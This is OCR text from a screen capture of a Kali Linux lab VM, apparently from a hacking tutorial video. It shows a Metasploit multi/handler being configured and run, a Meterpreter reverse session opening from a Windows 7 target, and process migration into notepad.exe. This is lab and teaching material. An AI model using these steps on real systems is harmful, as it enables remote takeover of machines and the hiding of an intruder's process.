 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Home Kali Linux Windows 7
Applications Places QTerminal Sep 3 08:53 1
motasem@kali: /var/www/html
File Actions Edit View Help
motasem@kal...ar/www/html motasem@kali: ~/Desktop motasem@kali:...rces/binaries
scripts
motasemhamd-
an.ovpn
metasploit framework
ys.so_
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.94.133 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set AutoRunScript migrate -f
AutoRunScript ⇒ migrate -f
msf5 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://192.168.94.133:8080
[*] http://192.168.94.133:8080 handling request from 192.168.94.129; (UUID: pnbgk3qc) Staging x86 payload (181337 bytes) ...
[*] Meterpreter session 1 opened (192.168.94.133:8080 → 192.168.94.129:49948) at 2020-09-03 08:51:57 -0400
[*] Session ID 1 (192.168.94.133:8080 → 192.168.94.129:49948) processing AutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: vncviewer2.exe (2892)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 1780
[+] Successfully migrated to process
meterpreter >
meterpreter >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
15:53
03/09/2020